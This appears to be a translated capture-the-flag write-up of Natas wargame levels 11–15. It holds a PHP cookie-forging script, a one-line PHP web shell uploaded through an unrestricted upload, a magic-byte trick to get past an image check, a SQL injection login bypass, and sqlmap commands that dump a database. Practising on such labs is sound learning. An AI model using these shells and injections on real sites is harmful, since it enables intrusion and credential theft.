
In this article, we will deal with the operation of some WEB-identities using the
Natas wargame as an example. Each level has access to the next level password. All passwords are also stored in the / etc / natas_webpass / files. For example, the password for natas5 is stored in the file / etc / natas_webpass / natas5 and is read-only for users natas4 and natas5.
Organizational InformationEspecially for those who want to learn something new and develop in any of the areas of information and computer security, I will write and talk about the following categories:
- PWN;
- cryptography (Crypto);
- network technologies (Network);
- reverse (Reverse Engineering);
- steganography (Stegano);
- search and exploitation of WEB vulnerabilities.
In addition to this, I will share my experience in computer forensics, analysis of malware and firmware, attacks on wireless networks and local area networks, conducting pentests and writing exploits.
So that you can find out about new articles, software and other information, I created a
channel in Telegram and a
group to discuss any issues in the field of ICD. Also, I will personally consider your personal requests, questions, suggestions and recommendations
personally and will answer everyone .
All information is provided for educational purposes only. The author of this document does not bear any responsibility for any damage caused to anyone as a result of using knowledge and methods obtained as a result of studying this document.
level 11
Parse the code:
- the password will be available if the value from the data array with the key showpassword is “yes”;

- the data array is created by the loadData function, into which default data is passed as a parameter;


- the loadData function loads data values from a cookie (encodes data in base64, encrypts xor on an unknown key, decodes data in json format);


- sets the received values.
What you need to do:
- recover XOR encryption key:
- take encrypted data from a cookie;
- decode base64;
- encode default data in json format;
- Proxor received timelines.
- encode and encrypt the new data using the inverse algorithm, where showpassword == yes ;
- insert the new data into the cookie and reload the page.

<?php function xor_encrypt($in, $k) { $key = $k; $text = $in; $outText = ''; for($i=0;$i<strlen($text);$i++) { $outText .= $text[$i] ^ $key[$i % strlen($key)]; } return $outText; } $old_data_code = "ClVLIh4ASCsCBE8lAxMacFMZV2hdVVotEhhUJQNVAmhSEV4sFxFeaAw"; $old_data_decode = array( "showpassword"=>"no", "bgcolor"=>"#ffffff"); $new_data_decode = array( "showpassword"=>"yes", "bgcolor"=>"#ffffff"); $KEY = xor_encrypt(base64_decode($old_data_code), json_encode($old_data_decode)); echo "key: ". $KEY . "\n"; $KEY="qw8J"; $new_data_code = base64_encode(xor_encrypt(json_encode($new_data_decode), $KEY)); echo "new cookie: " . $new_data_code . "\n"; ?>


level 12
When you save the file to the site, it is saved under a random name and JPEG extension. But the most important thing is that this name is formed and provided to the user in a hidden field of the hidden form even before the file is selected, and after that it is sent to the server with the file.
 Task:
Task: create php-shell, intercept the request to the server and
change the file name to * .php.
<? echo system($_GET["cmd"]); ?>

We use Burp Suite: We set the browser proxy settings to 127.0.0.1:8080. Send the shell. In the Proxy tab, we replace the request.


We turn to our file on the server, passing commands to the command line through the cmd parameter.
cat /etc/natas_webpass/natas13

This type of vulnerability is classified as Unrestricted File Upload.
To create a Shell, it is best to use php constants, since the execution of system functions may be prohibited by the server settings.
level 13
When saving the same shell to the server, we are told that this is not an image. We analyze the code.

There is an exif_imagetype function.


To check the JPEG file, this function uses the internal function is_jpeg, which checks the first four bytes of the file.

The fact is that the php interpreter executes code that is between <? ?>, skipping all other characters. Open the shell of the previous level in the hex editor and add bytes 0xFFD8FFE0 to the beginning of the file.

Send to the site by analogy with the previous level and get a password.

level 14
A common error in the authorization form. Database query:
SELECT * from users where username="username" and password="password";

It is possible to always make the request true: login = “admin“ or 1 = 1 - ”.

In this case, or 1 = 1 returns true, and the rest of the request is commented out:
SELECT * from users where username="admin" or 1=1;
We take away the password.

This type of vulnerability belongs to the category of SQL Injection.
level 15
On this form, we analyze the operation of sqlmap. Send a request and intercept the data and the HTTP header.


We select only the necessary information from the header. In this case: User-Agent, Referer, Authorization. Set sqlmap parameters:
- -u "URL"
- --headers = “HTTP headers, separated by` \ n` “
- --data = “POST request data“
- --current-db - determine which database is used
- --tamper = space2comment - replace the space with the string / ** / (in SQL, this is the same thing)
- --level = (1-5) - scan level
- --risk = (1-3) - scanning risk


Sqlmap determined that the username parameter is vulnerable to Boolean-Based Blind injection, and showed the correct database response to the correct event (in the subsequent scan, you can immediately specify the vulnerable parameter and type of injection: -p username and --technique = B).
B: Boolean-based blind SQL injection
U: UNION query SQL injection
T: Time-based blind SQL injection
E: Error-based SQL injection
S: Stacked queries SQL injection
Sqlmap detected the MySQL DBMS (in subsequent scans, the parameter --dbms = MySQL) and asked if it was necessary to determine the version of mysql (default is yes).

Sqlmap reported that MySQL version> = 5.0.12 (this is necessary to select the DBMS utility constants).

Sqlmap determined the load for the username parameter and asked if other parameters should be checked (by default, no). It also shows the load.
Provides information about the node and, as we requested, the current database: natas15.



Given the new known data, we find out the tables from the natas15 database:
- -D "database"
- --tables - define tables

Sqlmap defined one users table.

We recognize the columns in the users table:
- -T "table"
- --columns - define columns

Sqlmap defined 2 columns.
We dump the users table (option --dump). The dump took 3 minutes. We execute the request in 8 threads (--threads 8) - as a result: 1 minute.

We take away the password.
To be continued. You can join us on
Telegram .